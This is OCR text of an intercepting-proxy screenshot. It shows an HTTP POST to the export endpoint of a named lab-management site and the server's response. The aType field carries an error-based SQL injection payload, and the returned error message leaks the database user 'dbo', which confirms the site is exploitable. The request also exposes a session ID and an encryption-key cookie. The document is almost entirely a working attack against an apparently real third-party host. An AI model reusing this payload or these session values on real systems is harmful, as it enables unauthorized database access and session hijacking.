 Request
Pretty Raw Hex Chinese MarkInfo \n
1 POST /Experiment/Export HTTP/1.1
2 Host: aqzr.xshxy.cn
3 Content-Length: 280
4 Cache-Control: max-age=0
6 Origin: http://aqzr.xshxy.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
10 Referer: http://aqzr.xshxy.cn/Experiment/Index
13 Cookie: ASP.NET_SessionId=cfaucc2dw0g1tuwths5tflqj; UserKey=
EncryptionKey=6643B15DB44FA64459485EDA90658B2D
14 Connection: keep-alive
15
16 TermId=12&floorPath=
%E8%AF%B7%E9%80%89%E6%8B%A9%E6%A5%BC%E5%B1%82&floorId=0&
floorIdsStr=&collegePath=%E6%89%80%E6%9C%89%E9%99%A2%E7%B3%BB&
collegeId=0&WeekNumber=&WeekDay=&labRoomID=&ClassId='&
TeacherName=&CourseName=&type=&aType='%2b1/USER%2b'&operation=''
&PageSize=10&pageIndex=1
Search
0 highlights
Response
Pretty Raw Hex Render Chinese \n
9 X-AspNetMvc-Version: 5.2
10 X-AspNet-Version: 4.0.30319
11 X-Powered-By: ASP.NET
12
13 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
14 <h2>
Object moved to <a href="
/Shared/Error?statusCode=InternalServerError&amp;msg=%E5%9
C%A8%E5%B0%86%20nvarchar%20%E5%80%BC%20&#39;dbo&#39;%20%E8
%BD%AC%E6%8D%A2%E6%88%90%E6%95%B0%E6%8D%AE%E7%B1%BB%E5%9E%
8B%20int%20%E6%97%B6%E5%A4%B1%E8%B4%A5%E3%80%82">
here
</a>
.
</h2>
15 </body>
</html>
16
Search
0 highlights